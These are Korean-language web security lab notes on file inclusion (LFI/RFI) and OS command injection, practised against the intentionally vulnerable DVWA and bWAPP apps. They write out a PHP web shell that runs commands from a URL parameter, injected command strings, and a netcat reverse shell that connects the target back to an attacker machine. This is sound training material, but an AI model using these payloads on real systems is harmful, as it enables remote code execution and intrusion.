웹 보안 실습 4

File Inclusion





LFI

DVWA

BWAPP



RFI

BWAPP

- 칼리 리눅스에 php 파일 생성

- <?php $output = shell_exec($_GET[“cmd”]); echo “$output”; ?>

- 칼리 리눅스 아파치 실행

- 칼리 리눅스 아파치에 접근하고 명령어를 실행

명령어 입력(Command Input) 공격

DVWA

- low

- 8.8.8.8; ls -al

8.8.8.8 ls -al

- medium

8.8.8.8 ls -al

BWAPP

- 목적 : BWAPP에서 명령어를 실행하고, 칼리리눅스에 역으로 붙기

- 칼리리눅스 nc 명령어 사용해서 리스닝 상태 시작

- nc -l -p 4444

- BWAPP OS Command Injection 명령어 사용해서 칼리리눅스에 연결

- ; nc 10.10.10.10 4444 -e /bin/bash

- 칼리리눅스에서 명령어를 실행하여 연결 여부 확인

- 칼리리눅스 nc 명령어 사용해서 리스닝 상태 시작